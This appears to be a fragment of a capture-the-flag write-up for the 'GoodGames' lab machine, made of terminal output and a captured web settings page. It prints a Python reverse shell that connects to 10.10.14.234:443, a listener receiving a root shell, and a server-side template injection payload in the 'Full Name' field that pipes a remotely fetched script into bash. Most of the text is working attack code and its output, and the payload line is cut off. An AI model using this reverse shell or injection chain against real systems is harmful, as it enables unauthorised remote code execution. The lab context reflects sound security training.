 ❯ bat pwn
File: pwn
Size: 229 B
1 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.234",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fi
leno(),2);p=subprocess.call(["/bin/bash","-i"]);'
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.72.143 - - [12/Jun/2022 20:22:35] "GET /pwn HTTP/1.1" 200 -
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.234] from (UNKNOWN) [10.129.72.143] 51576
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend#
internal-administration.goodgames.htb/settings#top
Capture saved to clipboard.
Search
General information
Full Name
Birthday
lobals__['os'].popen('curl 10.10.14.234/pwn | bash').read()}}
06/21/2022
Email
Phone
admin@goodgames.htb
2131231232133
Save all